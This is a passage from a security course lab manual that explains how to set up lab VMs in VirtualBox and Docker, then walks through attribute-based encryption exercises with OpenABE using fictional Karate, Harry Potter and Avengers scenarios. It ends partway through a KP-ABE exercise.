# **Summer Labs**

**Xinyi Li**

**Nov 11, 2021**

## **HOME**



#### **CHAPTER**

## **GET START**

<span id="page-4-0"></span>Note: In this manual, we focus on how to set up a minimal virtual environment for labs. The lab environments consist of a Ubuntu 20.04 VM (for Lab 3, 4, 6, and 7) and an Android 7.1.1 VM (for Lab 7 and 8). Dependencies for each lab are pre-built in seperate docker containers. To finish our labs, VMs should be installed on [VirtualBox](https://www.virtualbox.org/) and set in one single subnet.

#### **[MEGA](https://mega.nz/folder/wsMm0bpb#lIiA4Htz018cLD0V4OmhUw)**

You should first install [VirtualBox](https://www.virtualbox.org/) and Extract . ova files for the two VMs from the downloaded . zip files. After extracted, the file size:

- summer-minimal-ubuntu-20-04.ova: ~ 4.8 GB
- summer-android-7-1-1.ova: ~ 1.9 GB

## <span id="page-4-1"></span>**1.1 Set up Ubuntu 20.04**

#### **1.1.1 Account Information of this VM**

- User name: rescue
- Password: rescue

### **1.1.2 Create a New VM in VirtualBox**

Click on "Import" Button on VirtualBox GUI

 $\Box$  $\times$ Oracle VM VirtualBox Manager File Machine Help **Tools** Import Export Preferences **New** Add

Select the summer-minimal-ubuntu-20-04.ova:

 $\overline{\cdot}$  $\times$  $\leftarrow$ Import Virtual Appliance Appliance to import VirtualBox currently supports importing appliances saved in the Open Virtualization Format (OVF). To continue, select the file to import below. summer-minimal-ubuntu-20-04.ova  $\triangle$ 

Choose a folder as the base folder and name the VM on your own, select "Generate new MAC addresses for all network adapters" and then confirm "Import"



Import Virtual Appliance  $\leftarrow$ 

### **Appliance settings**

These are the virtual machines contained in the appliance and the suggested settings of the imported VirtualBox machines. You can change many of the properties shown by double-clicking on the items and disable others using the check boxes below.



You can modify the base folder which will host all the virtual machines. Home folders can also be individually (per virtual machine) modified.



After that, you can click on the virtual machine to start it and log in, we will get a VM like:



## <span id="page-6-0"></span>**1.2 Set up Android 7.1.1**

Similarly, we import summer-android-7-1-1.ova following the instructions above. Finally we will get a VM like:

#### **Summer Labs**



## <span id="page-7-0"></span>**1.3 Configure Network**

For Lab 7, we need to keep the two VMs in the same subnet. Here we use a network adapter called "NAT network", which works in a similar way to "local area network" or LAN. It enable VMs communication within same local network as well as the communication to the internet. All the communication goes through this single adapter.

To create such a NAT network of 10.9.0.0/24, Choose "File -> Preferences" on VirtulBox menu, Select "Network" pannel and click on the "+" button on the left side. Name your network (e.g. summer-lab-net here) and fill out the Network CIDR as your expected subnet range. Select "Supports DHCP" if your want VMs allocated with dynamic IP addresses.



Then, we attach the two VMs to this NAT network. Right click on the labels of your imported VM on Virtual Box, select "Settings", go to its network panel, select "NAT network" in "Attach to" option and the name of created network in "Name" option.



Now, you have attached it to the subnet.

## <span id="page-9-0"></span>**1.4 Docker**

Note: We use Docker images as pre-built lab environment for different labs, which provides an isolated virtual environment from the host Ubuntun 20.04 VM. Usually, it is enought to follow the set-up instructions in the very begining of each lab to use the Docker container. Here is also a cheatsheet of common Docker commands in case you come across some unexpected situatios.

List all running containers:

```
$ docker ps
```
You can use only the first few letters as a short reference of this container in CONTAINER ID field of the outputs. For example, your can kill it by docker kill <short-id>

List all containers (including exited ones):

\$ docker ps -a

Kill all running containers:

\$ docker container kill \$(docker ps -q)

Remove all exited docker containers:

\$ docker rm \$(docker ps -qa --no-trunc --filter "status=exited")

List all local images

\$ docker images

Remove all local images (it is useful when you feel the disk is used up due to pulled images):

\$ docker rmi \$(docker images -a -q)

Open a shell on a running container named container-name

\$ docker exec -it container-name /bin/bash

**CHAPTER**

**TWO**

## <span id="page-12-0"></span>**LAB 3: FINE-GRAINED ACCESS CONTROL WITH ATTRIBUTE-BASED ENCRYPTION**

Attribute-based encryption (ABE) is a kind of algorithm of public-key cryptography in which the private key is used to decrypt data is dependent on certain user attributes such as position, place of residence, type of account<sup>[1](#page-12-2)</sup>. The idea of encryption attribute was first published in *[Fuzzy Identity-Based Encryption](http://web.cs.ucla.edu/~sahai/work/web/2005%20Publications/Eurocrypt2005.pdf)* and then developed as *[Attribute-Based](https://web.cs.ucdavis.edu/~franklin/ecs228/pubs/abe.pdf) [Encryption for Fine-Grained Access Control of Encrypted Data](https://web.cs.ucdavis.edu/~franklin/ecs228/pubs/abe.pdf)*.

## <span id="page-12-1"></span>**2.1 Set-up**

Note: This lab should be done on Ubuntu 20.04 VM with the pre-built Docker image [yangzhou301/lab3,](https://hub.docker.com/r/yangzhou301/lab3) in which [OpenABE,](https://github.com/zeutro/openabe) a cryptographic library that incorporates a variety of attribute-based encryption (ABE) algorithms, industry standard cryptographic functions and CLI tools, and an intuitive API, is already installed.

Pull the lab image

```
$ docker pull yangzhou301/lab3
```
Start the Docker container:

\$ docker run --rm -it yangzhou301/lab3

And now you get a shell at /root/openabe directory of the container, check OpenABE version:

```
root@xxxxx# oabe_setup
# OpenABE command-line: system setup utility, v1.7
# usage: [ -s scheme ] [ -p prefix ] -v
# -v : turn on verbose mode
# -s : scheme types are 'CP' or 'KP'
# -p : prefix string for generated authority public and secret parameter
˓→files (optional)
```
<span id="page-12-2"></span><sup>1</sup> Attribute-based encryption: http://cryptowiki.net/index.php?title=Attribute-based\_encryption

## <span id="page-13-0"></span>**2.2 Ciphertext-Policy Attribute-based Encryption (CP-ABE)**

In a CP-ABE (i.e. *role-based access control*) system , attributes are associated with users, while policies are associated with ciphertexts. A user can decrypt a certain ciphertext **if and only if** her attributes satisfy the policy.

For instance, we have three users:



A confidential document about Karate is encrypted, whose content can only be viewed by those users that belong to Karate club and have an age  $>= 24$ . In other words, only KMR can decrypt the file, TDKR or MUR cannot.

```
# generate a CP-ABE system with "inm" as its file name prefix
$ oabe_setup -s CP -p inm
# generate key for TDKR, MUR, and KMR with their attributes
$ oabe_keygen -s CP -p inm -i "Age=24|Swimming-club" -o TDKR_key
$ oabe_keygen -s CP -p inm -i "Age=21|Karate-club" -o MUR_key
$ oabe_keygen -s CP -p inm -i "Age=25|Karate-club" -o KMR_key
# Write a secret message into input.txt
$ echo "114514" > input.txt
# Encrpyt the file
$ oabe_enc -s CP -p inm -e "((Age > 22) and (Karate-club))" -i input.txt -o output.
˓→cpabe
```
Let's check:

```
# TDKR decrypts with TDKR's key -- should fail
$ oabe_dec -s CP -p inm -k TDKR_key.key -i output.cpabe -o TDKR_plain.txt
# MUR decrypts with MUR's key -- should fail
$ oabe_dec -s CP -p inm -k MUR_key.key -i output.cpabe -o MUR_plain.txt
# KMR decrypts with KMR's key -- should pass
$ oabe_dec -s CP -p inm -k KMR_key.key -i output.cpabe -o KMR_plain.txt
$ cat KMR_plain.txt
```
## <span id="page-13-1"></span>**2.3 Key-Policy Attribute-based Encryption (KP-ABE)**

In a KP-ABE (i.e. *content-based access control*) system, policies are associated with users (i.e. their private keys), while attributes are associated with ciphertexts. A user can decrypt a ciphertext **if and only if** its attributes satisfy her (private key's) policy.

For example, as an employee of COAT corporation, TDKR can only access the emails to himself during his career in COAT (suppose Aug 1 - 31, 2019), which constructs his private key to decrypt files. All emails inside COAT are encrypted with their attributes (e.g. from, to, date, etc.) right after sent.

```
# generate a KP-ABE system with "COAT" as its file name prefix
$ oabe_setup -s KP -p COAT
```

```
# generate key slice for TDKR
$ oabe_keygen -s KP -p COAT -i "(To:TDKR and (Date = Aug 1-31, 2019))" -o TDKR_KP
# encrypt emails to different people at different time with their metadata
$ echo "Invitation to my big house this weekend." > input1.txt
$ oabe_enc -s KP -p COAT -e "From:TON|To:TDKR|Date=Aug 10,2019" -i input1.txt -o
˓→input1.kpabe
$ echo "How do you like CrossFit?" > input2.txt
$ oabe_enc -s KP -p COAT -e "From:Batman|To:TDKR|Date=May 14,2021" -i input2.txt -o
˓→input2.kpabe
$ echo "Let's go to have a drink!" > input3.txt
$ oabe_enc -s KP -p COAT -e "From:KMR|To:MUR|Date=Aug 14,2020" -i input3.txt -o.
˓→input3.kpabe
```
Let's verify:

```
# decrypt the first email -- should pass
$ oabe_dec -s KP -p COAT -k TDKR_KP.key -i input1.kpabe -o input1_plain.txt
$ cat input1_plain.txt
# decrypt the second email -- should fail (date mismatches)
$ oabe_dec -s KP -p COAT -k TDKR_KP.key -i input2.kpabe -o input2_plain.txt
# decrypt the second email -- should fail (receiver mismatches)
$ oabe_dec -s KP -p COAT -k TDKR_KP.key -i input3.kpabe -o input3_plain.txt
```
## <span id="page-14-0"></span>**2.4 CP-ABE Exercises**

Let's use the scenarios of "*Harry Potter and the Order of the Phoenix*" to practice CP-ABE. As Umbridge's control over Hogwarts campus increases, Ron and Hermione aid Harry in forming a secret group, "*Dumbledore's Army*(DA)", to train students in defensive spells. Some students joining in the DA are listed as below:



One day, Hermione is going to hold a meeting about teaching *Expecto Patronum*, which is a very hard spelling and can only be mastered by senior (>= fifth year) students, in the Gryffindor common room. She has to encrypt a magic message sent by a shared owl, Errol. in DA, which means the message may be delivered to any DA member or even anyone in Hogwarts. However, she wants the message to be only viewable to senior students in Gryffindor House.

First, we should create a CP-ABE crypto-system called "DA"

```
$ oabe_setup -s CP -p DA
$ oabe_keygen -s CP -p DA -i "Gryffindor|Year=5|Male" -o harry_key
$ oabe_keygen -s CP -p DA -i "Gryffindor|Year=5|Male" -o ron_key
$ oabe_keygen -s CP -p DA -i "Gryffindor|Year=5|Female" -o hermione_key
```

```
$ oabe_keygen -s CP -p DA -i "Ravenclaw|Year=6|Female" -o cho_key
$ oabe_keygen -s CP -p DA -i "Ravenclaw|Year=5|Female" -o luna_key
$ oabe_keygen -s CP -p DA -i "Gryffindor|Year=4|Female" -o ginny_key
```
Then, Hermione writes the massage and encrypted it with a public key.

```
$ echo "Go to meet in Gryffindor common room at 7 p.m., Let's talk about how to teach,
˓→Expecto Patronum" > invitation.txt
$ oabe_enc -s CP -p DA -e "((Year>=5) and (Gryffindor))" -i invitation.txt -o
˓→invitation.cpabe
```
Finally, we verify who can decrypt the invitation message:

```
$oabe_dec -s CP -p DA -k harry_key.key -i invitation.cpabe -o harry_invitation.txt
...
```
Only Harry, Ron and Hermione can view the invitation information.

### <span id="page-15-0"></span>**2.5 KP-ABE Exercises**

Let's take an exercise from the scenes of "*The Avengers*" to practice KP-ABE. *The Avengers* is an organization founded by S.H.I.E.L.D Director Nick Fury on May 4, 2012, all members in the team are gifted superheroes that are committed to protect the world from a variety of threats. Superheros are assigned with different missions and often communicate with encrypted messages that can only be decrypted by certain receivers who are temporarily out of the organization HQ, which means their secret key can only decrypt messages to themselves sent on the dates when they are not in the Avengers Tower and prevents the secret message from being stolen by Hydra. Iron Man is the first member who joined the Avengers when it was founded. However, he disagreed with Captain America on the *Sokovia Accords* and determinedly left the Avengers on April 6, 2016. After a month, He discovered the misunderstood truth and accepted an apology from Captain America, so he returned to the group.

Now, Iron Man accidentally finds four encrypted notes in Avengers Tower, their metadata is listed below:

- 1. This message was sent from Thor to Hulk, dated on May 10, 2012
- 2. This message was sent from Black Widow to Iron Man, dated on April 22, 2016
- 3. This message was sent from Hawkeye to Captain America, dated on May 3, 2016
- 4. This message was sent from Captain America to Iron Man, dated on Sep 20, 2017

Construct Iron Man's secret key:

```
$ oabe_setup -s KP -p avengers
$ oabe_keygen -s KP -p avengers -i "(To:Iron_Man and (Date = April 6-30,2016 or Date
˓→= May 1-5,2016))" -o iron_man_key
```
Construct the ciphertexts of the four messages:

```
$ echo "note1" > note1.txt
$ echo "note2" > note2.txt
$ echo "note3" > note3.txt
$ echo "note4" > note4.txt
$ oabe_enc -s KP -p avengers -e "From:Thor|To:Hulk|Date = May 10, 2012" \
          -i note1.txt -o note1.kpabe
$ oabe_enc -s KP -p avengers -e "From:Black_Widow|To:Iron_Man|Date = April 22,2016" \
```

```
-i note2.txt -o note2.kpabe
$ oabe_enc -s KP -p avengers -e "From:Hawkeye|To:Captain_America|Date = May 3, 2016" \
           -i note3.txt -o note3.kpabe
$ oabe_enc -s KP -p avengers -e "From:Captain_America|To:Iron_Man|Date = Sep 20, 2017
ightharpoonup ightharpoonup ightharpoonup-i note4.txt -o note4.kpabe
```
Verify which encrypted notes can be decrypted by Iron Man:

```
$ oabe_dec -s KP -p avengers -k iron_man_key.key -i note1.kpabe -o iron_man_note1.txt
$ oabe_dec -s KP -p avengers -k iron_man_key.key -i note2.kpabe -o iron_man_note2.txt
